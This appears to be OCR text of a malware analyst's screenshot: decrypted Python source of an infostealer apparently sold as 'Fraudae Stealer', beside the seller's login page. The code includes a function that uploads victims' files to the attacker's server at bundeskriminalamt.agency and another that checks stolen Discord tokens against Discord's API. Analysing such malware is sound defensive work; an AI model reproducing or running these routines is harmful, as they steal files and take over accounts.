 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
2.py 3.py 1.py new 1 helper.py decrypted.txt decrypted Codes.
478
479
480
481 def upload_to_server(filepath):
482
483 for i in range(10):
484
485 try:
486
487 url =
"http://bundeskriminalamt.agency/delivery"
488
489 files = {'file': open(filepath, 'rb')}
490 headers = {'userid': userid}
491 r = requests.post(url, files=files, headers =
headers)
492
493 if r.status_code == 200:
494
495 break
496
497 except: pass
498
499
500
501
502
503 def validate_discord_token(token):
504
505 r =
requests.get("https://discord.com/api/v9/users/@me",
headers={"Authorization": token})
506
Not secure bundeskriminalamt.agency/l...
FRAUDAE STEALER
Username:
Password:
Interested buying?
Login